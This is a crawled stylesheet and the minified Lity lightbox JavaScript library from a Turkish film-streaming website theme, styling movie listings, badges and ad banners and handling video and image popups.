ease}.lity-content:after,.lity-wrap:before{content:''}.kalite,.tr-altyazi,.tr-belgesel,.tr-dublaj,.tr-dublaj-altyazi,.tr-fragman,.tr-orjinal-dil,.tr-yabanci-dizi,.tr-yerli-dizi,.tr-yetiskin{position:absolute;font-size:11px;padding:3px 5px;text-align:center}.caption:hover::before{height:0}.caption:hover::after{bottom:0;height:60px}.tr-dublaj{background:#9b59b6;margin:3px 5px;border:1px solid #8e44ad;border-bottom:2px solid #8e44ad}.tr-altyazi{background:#c0392b;margin:3px 5px;border:1px solid #c0392b;border-bottom:2px solid #c0392b}.tr-yabanci-dizi,.tr-yerli-dizi{background:#9b59b6;margin:3px 5px;border:1px solid #8e44ad;border-bottom:2px solid #8e44ad}.tr-belgesel{background:#00cebc;margin:3px 5px;font-weight:400;color:#fff;border:1px solid #00cebc;border-bottom:2px solid #00cebc}.tr-yerli-film{background:#11ab23;margin:3px 5px;position:absolute;text-align:center;font-size:11px;border:1px solid #11ab23;border-bottom:2px solid #11ab23;padding:3px 5px}.tr-orjinal-dil{background:#9b59b6;margin:3px 5px;border:1px solid #8e44ad;border-bottom:2px solid #8e44ad}.tr-fragman{background:#3072b3;margin:3px 5px;border:1px solid #3072b3;border-bottom:2px solid #3072b3}.tr-yetiskin{background:#2804e1;margin:3px 5px;border:1px solid #2804e1;border-bottom:2px solid #2804e1}.tr-dublaj-altyazi{background:#38a0ea;margin:3px 5px;border:1px solid #38a0ea;border-bottom:2px solid #38a0ea}.kalite{background:#fff601;margin:33px 5px;font-weight:700;color:#000;border:1px solid #fff601;border-bottom:2px solid #e4e128}.sidebar-container .bolumler{background:#121314}.footer-sticky{position:fixed;right:0;bottom:0;left:50%;transform:translate(-50%,0);z-index:99999}.footer-sticky-inner{position:relative;text-align:center;margin:0 auto;width:728px;height:90px;background:rgba(0,0,0,.57)}.footer-sticky .close{position:absolute;top:-34px;background:#f90000;padding:8px 14px;border-top-right-radius:3px;border-top-left-radius:3px;color:#fff;font-size:15px;cursor:pointer}.footer-sticky .close:hover{color:#a2a2a2}.footer-sticky .close:before{margin-left:0;margin-right:5px}.fragmanizle{background:rgba(0,0,0,0);margin:-290px 5px;position:absolute;text-align:center;font-size:11px;padding:3px 5px;z-index:56;transition:all cubic-bezier(.08,.82,.17,1) .6s}.lity,.lity-wrap{z-index:9990;position:fixed;top:0;outline:0 !important;bottom:0;right:0;left:0}.fragmanizle a{color:#ccc}.lity{background:#0b0b0b;background:rgba(0,0,0,.9);opacity:0;-webkit-transition:opacity .3s ease;-o-transition:opacity .3s ease;transition:opacity .3s ease}.lity.lity-opened{opacity:1}.lity.lity-closed{opacity:0}.lity *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.lity-wrap{text-align:center}.lity-wrap:before{display:inline-block;height:100%;vertical-align:middle;margin-right:-.25em}.lity-loader{z-index:9991;color:#fff;position:absolute;top:50%;margin-top:-.8em;width:100%;text-align:center;font-size:14px;font-family:Arial,Helvetica,sans-serif;opacity:0;-webkit-transition:opacity .3s ease;-o-transition:opacity .3s ease;transition:opacity .3s ease}.lity-loading .lity-loader{opacity:1}.lity-container{z-index:9992;position:relative;text-align:left;vertical-align:middle;display:inline-block;white-space:normal;outline:0 !important}.lity-close,.lity-close:active,.lity-close:focus,.lity-close:hover,.lity-close:visited{text-decoration:none;padding:0;color:#fff;font-style:normal;font-size:35px;font-family:Arial,Baskerville,monospace;line-height:35px;text-shadow:0 1px 2px rgba(0,0,0,.6);background:0 0;outline:0;border:0;text-align:center}.lity-content{z-index:9993;width:100%;-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);-webkit-transition:-webkit-transform .3s ease;-o-transition:-o-transform .3s ease;transition:transform .3s ease;transition:transform .3s ease,-webkit-transform .3s ease,-o-transform .3s ease}.lity-closed .lity-content,.lity-loading .lity-content{-webkit-transform:scale(.8);-ms-transform:scale(.8);-o-transform:scale(.8);transform:scale(.8)}.lity-content:after{position:absolute;left:0;top:0;bottom:0;display:block;right:0;width:auto;height:auto;z-index:-1;-webkit-box-shadow:0 0 8px rgba(0,0,0,.6);box-shadow:0 0 8px rgba(0,0,0,.6)}.lity-close{z-index:9994;width:35px;height:35px;position:fixed;right:0;top:0;-webkit-appearance:none;cursor:pointer;-webkit-box-shadow:none;box-shadow:none}.lity-close::-moz-focus-inner{border:0;padding:0}.lity-close:active,.lity-close:focus,.lity-close:hover,.lity-close:visited{-webkit-box-shadow:none;box-shadow:none}.filmcerceve2,.filmgorunum2{font-size:11px;font-weight:400}.lity-close:active{top:1px}.lity-image img{max-width:100%;display:block;line-height:0;border:0}.lity-facebookvideo .lity-container,.lity-googlemaps .lity-container,.lity-iframe .lity-container,.lity-vimeo .lity-container,.lity-youtube .lity-container{width:100%;max-width:964px}.lity-iframe-container{width:100%;height:0;padding-top:56.25%;overflow:auto;pointer-events:auto;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-overflow-scrolling:touch}.lity-iframe-container iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;-webkit-box-shadow:0 0 8px rgba(0,0,0,.6);box-shadow:0 0 8px rgba(0,0,0,.6);background:#000}#perde,.lity-hide{display:none}.tumunugurortala{background:rgba(27,28,29,0);padding:0 5px;float:right;margin:-49px -14px}.tumunugurortala:hover{background:#000}#perde{position:fixed;top:0;left:0;width:100%;height:100%;background-color:#000;opacity:.8;filter:alpha(opacity=80);z-index:100}.itemsContainer:hover .widgetplay,.video{display:block}.filmcerceve2,.play-button,.video{position:relative}.video{z-index:101}.filmcerceve2{width:115px;float:left;color:#005baa;text-align:center;height:205px;margin:10px 5px 15px}.filmcerceve2 a:hover{text-decoration:underline;color:#000}.filmcerceve2 img{width:115px;height:153px;padding:0}.filmgorunum2{width:115px;height:51px;float:left;color:#005baa;background:rgba(14,14,14,.84);overflow:hidden;line-height:14px;margin-top:0;padding:3px}.play-button,.play-button:hover{background-color:rgba(0,0,0,.7)}.filmgorunum2 a{color:#ccc;font-weight:500;line-height:18px;font-size:12px;text-align:left;text-decoration:none}.filmgorunum2 a:hover{color:#c91010;text-decoration:none}.play-button{height:40px;width:65px;border-radius:5px}.play-button:after{content:"";display:block;position:absolute;top:10.5px;left:24px;margin:0 auto;border-style:solid;border-width:9.5px 0 9.5px 17px;border-color:transparent transparent transparent rgba(255,255,255,1)}.itemsContainer{background:#0c0c0c;float:left;position:relative}.mobil-bireklam,.widgetplay{display:none}.widgetplay{position:absolute;top:43%;width:40px;margin:0 auto;left:0;right:20px;z-index:100}.oyuncu{background:#121314}.oyuncu-name{font-size:13px;text-align:center;height:55px;background-color:#0e0e0e;display:block;width:100%;color:#FFF;line-height:20px;padding:5px}.oyuncu .episode-list{padding:0;margin:0;list-style:none}.oyuncu .episode-list#scroll-episodes{max-height:225px;overflow:hidden;position:relative}.oyuncu .episode-list li a{display:block;color:#fff;position:relative}.oyuncu .episode-list li a .text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;padding:10px 15px;display:block}.oyuncu .episode-list li a .check-mark{position:absolute;right:15px;top:0;line-height:40px}.oyuncu .episode-list li a:hover{text-decoration:none;background:#000}.oyuncu .episode-list li.selected a{background:#242424}.sorun-textarea{width:180px;height:40px;margin:-16px 0;background:#0b0c0d;border:1px solid #0b0c0d;color:#999}.featured-post,.widget-wrapper{width:100%;position:relative;float:left}.featured-post{height:175px;border-radius:0;background-size:cover !important;overflow:hidden;border:1px solid #08070d}.featured-post-thumbnail{width:90px;height:133px;border-radius:5px;overflow:hidden;margin:0 1.25rem 0 0;float:left}.post-caption{box-shadow:inset 0 1px 0 0 rgba(255,255,255,.04);width:100%;height:100%;padding:1.25rem;position:absolute;top:0;left:0;zoom:1;background-color:rgba(0,0,0,.8)}.poster-title{width:53%;display:block;font-family:"Gotham Rounded",Helvetica,Arial,sans-serif;font-size:16px;font-weight:600}.featured-post-title{width:53%;float:left;display:inline-block;margin-top:.3125rem;margin-bottom:9px;line-height:22px}.m-b-2{margin-bottom:1.25rem !important}.pull-left{float:left !important;color:#ccc}.span-seven{width:70px}.list,.list .row{width:100%;float:left}.primary-color{color:#fff !important}.gununfiilmi-lang{color:#ccc !important}.list{padding:15px}.list .row{padding:5px 0}.list .row span.field{width:calc(100% / 3);float:left}.baslik{font-weight:bold;text-align:center;font-size:50px}.content-wide-box{width:100%;float:left;position:relative;background-color:#000}.m-b-1{margin-bottom:1.071rem !important}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}.content-wide-box .box-image{opacity:.15;width:100%;height:100%;background-repeat:no-repeat;background-position:center center;background-size:cover;position:absolute}.content-wide-box .box-details{padding:1.071rem;display:inline-block;width:100%;height:100%;float:left;position:relative}.content-wide-box .box-details .post-thumbnail{width:20%;border-radius:3px;overflow:hidden;margin-right:2%}.pull-left{float:left !important}.figure,.figure-link{position:relative}.figure-link{width:100%;height:100%;line-height:0}figure{margin:0}.content-wide-box .box-details .post-thumbnail .languages{position:absolute;right:0.5355rem;top:0.5355rem;background-color:rgba(0,0,0,0.5);box-shadow:0 1px 3px rgba(0,0,0,0.35);padding:3px}.figure .thumb-info,.figure-link .thumb-info{position:absolute;right:5px;top:0.5355rem;background-color:rgba(0,0,0,0.65);padding:3px}.figure img,.figure-link img{width:100%;height:auto;display:block}.figure-link img{margin-bottom:0}.img-responsive,.figure >img,.figure-link img{display:block;max-width:100%;height:auto}.content-wide-box .box-details .post-overview{width:78%;float:right}.invert,.video-wrapper{color:white}.span-twelwe,.full-width{width:100%}.text-overflow{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.invert .link-unstyled,.video-wrapper .link-unstyled{color:white}.link-unstyled{color:#000}.primary-color{color:#c79300 !important}.fw-light{font-weight:300}.fw-light{font-weight:300}small,.small{font-size:85%;font-weight:normal}.m-b-1{margin-bottom:1.071rem !important}.rating-box.rating-box-horizontal.imdb{color:#8d6a07}.rating-box.imdb{border-color:#c79300;color:#c79300}.rating-box.rating-box-horizontal{border:1px solid #262626;margin:0.5355rem 0;text-align:right}.rating-box{font-size:12px;border-radius:3px}.rating-box.rating-box-horizontal.imdb{color:#8d6a07}.rating-box.imdb .rating{color:black;background-color:#c79300}.rating-box.rating-box-horizontal .rating{display:inline-block;padding:3px 7px;text-align:center;background-color:#000;color:#fff}.m-b-0{margin-bottom:0 !important}[class^="icon-"],[class*="icon-"]{display:inline-block;line-height:1;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;padding-right:.1em}small,.small{font-size:85%;font-weight:normal}.content-wide-box .post-summary{display:inline}.m-t-1{margin-top:1.071rem !important}.invert,.video-wrapper{color:white}.m-b-0 a{color:#c79300;text-decoration:none}.text-muted a{color:#888}.connected-posts{background-color:darken($gray-darker,10%);&:last-child{ border-bottom:5px solid $gray-light}.connected-posts-title{background-color:darken($gray-darker,6%);cursor:pointer;border-bottom:1px solid darken($gray-darker,10%);padding:$spacer-y/1.5 $spacer-x/1.2;margin-bottom:0}.connected-posts-wrapper{display:none}.connected-post{padding:$spacer-y/2 $spacer-x;display:block;border-bottom:1px dashed $gray-darker;color:$gray-light;&:first-child{ padding-top:$spacer-y/1.5}a{color:inherit;display:inline-block;vertical-align:bottom}.icon{line-height:24px}&:hover,&:focus,&.hover{color:#fff;border-left:5px solid $gray-dark;>.icon{ color:$primary-color}} } } .connected-posts{background-color:#090909}.invert,.video-wrapper{color:white}.connected-posts .connected-posts-title{background-color:#131313;cursor:pointer;border-bottom:1px solid #090909;padding:0.714rem 0.8925rem;margin-bottom:0}.display-3{letter-spacing:-.03em}.display-3{font-size:22px;font-weight:600}.connected-posts .connected-posts-title{background-color:#131313;cursor:pointer;border-bottom:1px solid #090909;padding:0.714rem 0.8925rem;margin-bottom:0}.display-3{letter-spacing:-.03em}.display-3{font-size:22px;font-weight:600}.connected-posts .connected-posts-wrapper{display:none}.connected-posts .connected-post:first-child{padding-top:0.714rem}.connected-posts .connected-post{padding:0.5355rem 1.071rem;display:block;border-bottom:1px dashed #222;color:#777}.connected-posts .connected-post a{color:inherit;display:inline-block;vertical-align:bottom}.span-eleven{width:91.5%}.text-overflow{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.rkapat{z-index:9999;position:absolute;float:left;width:auto;height:auto;overflow:hidden;margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;border:0px;right:10px;top:10px}.rkapat a{border-radius:3px;border-bottom:2px solid #000;background:#0c0c0c;float:left;width:auto;height:auto;overflow:hidden;margin:0;padding:6px 10px 6px 10px;border:0;text-align:center;font-size:11px;font-weight:800;color:#fff;text-decoration:none}.toplam{width:100%;margin: 0 auto 20px;font-size: 14px;font-weight: 300;text-align: center;}.toplamyazi{opacity: .5;color: #fff;text-shadow: 0 1px #000;background-color: rgba(0,0,0, .8); padding: 5px 10px;}.spoiler{filter:blur(20px); transition-property:-webkit-filter; transition-duration:.4s}.spoiler:hover, .spoiler:focus{filter:blur(0px)}#bg{position:fixed;z-index:101;background:rgba(0,0,0,0);width:100%;height:100%;left:0;top:0;-webkit-transition:all .3s;pointer-events:none;-o-transition:all .3s;transition:all .3s}#bg.acik{background:rgba(0,0,0,.8);-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s}.list-quotes{background:#000;cursor:pointer;height:auto;margin-bottom:30px;overflow:hidden;position:relative;display:block;border:1px solid #000}.list-quotes img,.list-quotes h1{-webkit-transition:-webkit-transform .35s;transition:transform .35s}.list-quotes img{-webkit-backface-visibility:hidden;backface-visibility:hidden;width:324px;height:170px}.list-quotes h1{background:rgba(9,9,9,0.71);bottom:30px;color:#e4e4e4;font-size:14px;font-weight:700;left:0;padding:15px;position:absolute;margin:0}.list-quotes .year{background:rgba(9,9,9,0.71);color:#fff;font-size:14px;font-weight:700;padding:15px;position:absolute;top:0;right:0}.list-quotes .cat-name{background:rgba(108,108,108,0.8);color:#fff;font-size:14px;font-weight:700;padding:15px;position:absolute;top:0;left:0}.list-quotes p{position:absolute;bottom:-1px;left:0;right:0;margin:0;padding:10px;text-transform:lowercase;opacity:0;-webkit-transition:opacity 0.35s,-webkit-transform .35s;transition:opacity 0.35s,transform .35s;-webkit-transform:translate3d(0,50px,0);transform:translate3d(0,50px,0);font-size:15px;font-weight:400;background:rgba(9,9,9,0.71);width:100%;color:#fff}.list-quotes:hover img{-webkit-transform:translate3d(0,-80px,0);transform:scale(1.2);opacity:.5;transition:all 250ms ease}.list-quotes:hover{box-shadow:0 0 5px 2px rgba(0,0,0,0.71)}.list-quotes:hover h1{-webkit-transform:translate3d(0,-100px,0);transform:translate3d(0,-100px,0);text-shadow:0 0 15px #fff;transition:all 250ms ease}.list-quotes:hover .year,.list-quotes:hover .cat-name{text-shadow:0 0 15px #fff;transition:all 250ms ease}.list-quotes:hover p{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.quotes span{color:#222;font-weight:700;text-transform:capitalize;color:#fff}.bolumler ul li{border-bottom:1px solid #0d0e0e}.bolumler ul li a{color:#ccc}.rp_type01{-webkit-box-flex:1;flex:1 0 25%;background-color:#1f1f1f;border:1px solid #121314;overflow:hidden;-moz-transition:.3s;-ms-transition:.3s;transition:.3s;padding:0;position:relative;white-space:nowrap;overflow:hidden}a:hover{text-decoration:none}.rp_type01 .post_title::before,body.hastheatre #wrapper:before{content:''}.rp_type01,.rp_type02 img{-webkit-transition:.3s;-o-transition:.3s}.rp_type01 .titlesp{vertical-align:middle;position:relative;top:4px}.rp_type01 .apollo{width:100%;height:100%;position:absolute;left:0;top:0;opacity:.08}.rp_type01 .apollo img{margin:10px}.rp_type01 .post_title{padding:10px 0;height:70px;position:relative}.rp_type01 .haspo .post_title{height:60px}.rp_type01 .post_title img{float:left;vertical-align:middle;margin-right:10px}.rp_type01 .post_title .stitle{width:62%;float:left;margin:.46875rem 0 0 .9375rem;text-shadow:0 1px 2px #000;color:#e6e6e6}.rp_type01 .post_details{width:40px;float:right;text-align:right;position:absolute;right:10px;top:7px}.rp_type01 .post_details span{display:inline-block;margin:1px 0}.rp_type01 .post_details .post_date{background-color:#090909;padding:3px;margin:5px 0;text-align:center;float:right;color:#ccc;font-size:11px;letter-spacing:-.02em;display:inline-block;border-radius:3px}.rp_type01 .postifit{position:relative;height:50px;display:block;margin-left:10px}.rp_type01 .postifit .series-name{text-overflow:ellipsis;display:block!important;color:#ccc}.rp_type01 .postifit .season-name{font-weight:300;color:#a5aec7}.rp_type01 .postifit .episode-name{color:#ada26c}.rp_type01 img{opacity:.95;-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,transform .35s;-webkit-transform:scale3d(1.05,1.05,1);transform:scale3d(1.05,1.05,1)}.rp_type01 .post_title::before{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(255,255,255,0.1);-webkit-transition:-webkit-transform .6s;transition:transform .6s;-webkit-transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-100%,0);transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-100%,0)}.rp_type02 img,.sb_widget ul li a{-moz-transition:.3s;-ms-transition:.3s}.rp_type01:hover img{opacity:.6;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}.rp_type01:hover .post_title::before{-webkit-transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,100%,0);transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,100%,0)}.sezon-name{color:#acacac}.post-link a{color:#999}.post-link a:hover,a:active,a:focus{color:#fff}
@media(max-width:865px){.galleryItem{width:140px}.galleryItem img{width:120px}ul.oyunCuListe li h5{width:250px}.movie-title h1{width:340px}.sidebar-container .bolumler{display:none}.social{display:none}.fragmanizle{margin: -270px 2px;}.featured-post-title{width:50%}.rkapat,.sp-rek,.arkareklam,.altreklam,.toplam,.butonlar,.encok{display:none}}@media only screen and (max-device-width:865px){.mobil-bireklam{display:block}}

--- FILE ---
content_type: text/javascript
request_url: https://www.hdfilmseyret.online/wp-content/themes/filmzonehd/js/lity.js
body_size: 2611
content:
(function(b,a){if(typeof define==="function"&&define.amd){define(["jquery"],function(c){return a(b,c)})}else{if(typeof module==="object"&&typeof module.exports==="object"){module.exports=a(b,require("jquery"))}else{b.lity=a(b,b.jQuery||b.Zepto)}}}(typeof window!=="undefined"?window:this,function(G,z){var d=G.document;var H=z(G);var f=z.Deferred;var w=z("html");var j=[];var E="aria-hidden";var k="lity-"+E;var g='a[href],area[href],input:not([disabled]),select:not([disabled]),textarea:not([disabled]),button:not([disabled]),iframe,object,embed,[contenteditable],[tabindex]:not([tabindex^="-"])';var L={handler:null,handlers:{image:y,inline:c,youtube:m,vimeo:n,googlemaps:M,facebookvideo:b,iframe:o},template:'<div class="lity" role="dialog" aria-label="Dialog Window (Press escape to close)" tabindex="-1"><div class="lity-wrap" data-lity-close role="document"><div class="lity-loader" aria-hidden="true">Loading...</div><div class="lity-container"><div class="lity-content"></div><button class="lity-close" type="button" aria-label="Close (Press escape to close)" data-lity-close>×</button></div></div></div>'};var l=/(^data:image\/)|(\.(png|jpe?g|gif|svg|webp|bmp|ico|tiff?)(\?\S*)?$)/i;var p=/(youtube(-nocookie)?\.com|youtu\.be)\/(watch\?v=|v\/|u\/|embed\/?)?([\w-]{11})(.*)?/i;var B=/(vimeo(pro)?.com)\/(?:[^\d]+)?(\d+)\??(.*)?$/;var i=/((maps|www)\.)?google\.([^\/\?]+)\/?((maps\/?)?\?)(.*)/i;var e=/(facebook\.com)\/([a-z0-9_-]*)\/videos\/([0-9]*)(.*)?$/i;var F=(function(){var Q=d.createElement("div");var P={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(var O in P){if(Q.style[O]!==undefined){return P[O]}}return false})();function r(P){var O=f();if(!F||!P.length){O.resolve()}else{P.one(F,O.resolve);setTimeout(O.resolve,500)}return O.promise()}function K(P,O,Q){if(arguments.length===1){return z.extend({},P)}if(typeof O==="string"){if(typeof Q==="undefined"){return typeof P[O]==="undefined"?null:P[O]}P[O]=Q}else{z.extend(P,O)}return this}function x(S){var P=decodeURI(S.split("#")[0]).split("&");var R={},Q;for(var O=0,T=P.length;O<T;O++){if(!P[O]){continue}Q=P[O].split("=");R[Q[0]]=Q[1]}return R}function C(O,P){return O+(O.indexOf("?")>-1?"&":"?")+z.param(P)}function h(O,P){var Q=O.indexOf("#");if(-1===Q){return P}if(Q>0){O=O.substr(Q)}return P+O}function v(O){return z('<span class="lity-error"/>').append(O)}function y(S,O){var T=(O.opener()&&O.opener().data("lity-desc"))||"Image with no description";var R=z('<img src="'+S+'" alt="'+T+'"/>');var Q=f();var P=function(){Q.reject(v("Failed loading image"))};R.on("load",function(){if(this.naturalWidth===0){return P()}Q.resolve(R)}).on("error",P);return Q.promise()}y.test=function(O){return l.test(O)};function c(S,O){var P,T,Q;try{P=z(S)}catch(R){return false}if(!P.length){return false}T=z('<i style="display:none !important"/>');Q=P.hasClass("lity-hide");O.element().one("lity:remove",function(){T.before(P).remove();if(Q&&!P.closest(".lity-content").length){P.addClass("lity-hide")}});return P.removeClass("lity-hide").after(T)}function m(P){var O=p.exec(P);if(!O){return false}return o(h(P,C("https://www.youtube"+(O[2]||"")+".com/embed/"+O[4],z.extend({autoplay:1},x(O[5]||"")))))}function n(P){var O=B.exec(P);if(!O){return false}return o(h(P,C("https://player.vimeo.com/video/"+O[3],z.extend({autoplay:1},x(O[4]||"")))))}function b(P){var O=e.exec(P);if(!O){return false}if(0!==P.indexOf("http")){P="https:"+P}return o(h(P,C("https://www.facebook.com/plugins/video.php?href="+P,z.extend({autoplay:1},x(O[4]||"")))))}function M(P){var O=i.exec(P);if(!O){return false}return o(h(P,C("https://www.google."+O[3]+"/maps?"+O[6],{output:O[6].indexOf("layer=c")>0?"svembed":"embed"})))}function o(O){return'<div class="lity-iframe-container"><iframe frameborder="0" allowfullscreen src="'+O+'"/></div>'}function D(){return d.documentElement.clientHeight?d.documentElement.clientHeight:Math.round(H.height())}function s(P){var O=I();if(!O){return}if(P.keyCode===27){O.close()}if(P.keyCode===9){A(P,O)}}function A(Q,O){var P=O.element().find(g);var R=P.index(d.activeElement);if(Q.shiftKey&&R<=0){P.get(P.length-1).focus();Q.preventDefault()}else{if(!Q.shiftKey&&R===P.length-1){P.get(0).focus();Q.preventDefault()}}}function q(){z.each(j,function(P,O){O.resize()})}function u(O){if(1===j.unshift(O)){w.addClass("lity-active");H.on({resize:q,keydown:s})}z("body > *").not(O.element()).addClass("lity-hidden").each(function(){var P=z(this);if(undefined!==P.data(k)){return}P.data(k,P.attr(E)||null)}).attr(E,"true")}function N(P){var O;P.element().attr(E,"true");if(1===j.length){w.removeClass("lity-active");H.off({resize:q,keydown:s})}j=z.grep(j,function(Q){return P!==Q});if(!!j.length){O=j[0].element()}else{O=z(".lity-hidden")}O.removeClass("lity-hidden").each(function(){var R=z(this),Q=R.data(k);if(!Q){R.removeAttr(E)}else{R.attr(E,Q)}R.removeData(k)})}function I(){if(0===j.length){return null}return j[0]}function t(T,O,Q,P){var R="inline",S;var U=z.extend({},Q);if(P&&U[P]){S=U[P](T,O);R=P}else{z.each(["inline","iframe"],function(W,V){delete U[V];U[V]=Q[V]});z.each(U,function(V,W){if(!W){return true}if(W.test&&!W.test(T,O)){return true}S=W(T,O);if(false!==S){R=V;return false}})}return{handler:R,content:S||""}}function J(S,X,V,P){var W=this;var Y;var T=false;var O=false;var Q;var R;X=z.extend({},L,X);Q=z(X.template);W.element=function(){return Q};W.opener=function(){return V};W.options=z.proxy(K,W,X);W.handlers=z.proxy(K,W,X.handlers);W.resize=function(){if(!T||O){return}R.css("max-height",D()+"px").trigger("lity:resize",[W])};W.close=function(){if(!T||O){return}O=true;N(W);var Z=f();if(P&&(d.activeElement===Q[0]||z.contains(Q[0],d.activeElement))){try{P.focus()}catch(aa){}}R.trigger("lity:close",[W]);Q.removeClass("lity-opened").addClass("lity-closed");r(R.add(Q)).always(function(){R.trigger("lity:remove",[W]);Q.remove();Q=undefined;Z.resolve()});return Z.promise()};Y=t(S,W,X.handlers,X.handler);Q.attr(E,"false").addClass("lity-loading lity-opened lity-"+Y.handler).appendTo("body").focus().on("click","[data-lity-close]",function(Z){if(z(Z.target).is("[data-lity-close]")){W.close()}}).trigger("lity:open",[W]);u(W);z.when(Y.content).always(U);function U(Z){R=z(Z).css("max-height",D()+"px");Q.find(".lity-loader").each(function(){var aa=z(this);r(aa).always(function(){aa.remove()})});Q.removeClass("lity-loading").find(".lity-content").empty().append(R);T=true;R.trigger("lity:ready",[W])}}function a(R,P,Q){if(!R.preventDefault){Q=z(Q)}else{R.preventDefault();Q=z(this);R=Q.data("lity-target")||Q.attr("href")||Q.attr("src")}var O=new J(R,z.extend({},Q.data("lity-options")||Q.data("lity"),P),Q,d.activeElement);if(!R.preventDefault){return O}}a.version="2.2.2";a.options=z.proxy(K,a,L);a.handlers=z.proxy(K,a,L.handlers);a.current=I;z(d).on("click.lity","[data-lity]",a);return a}));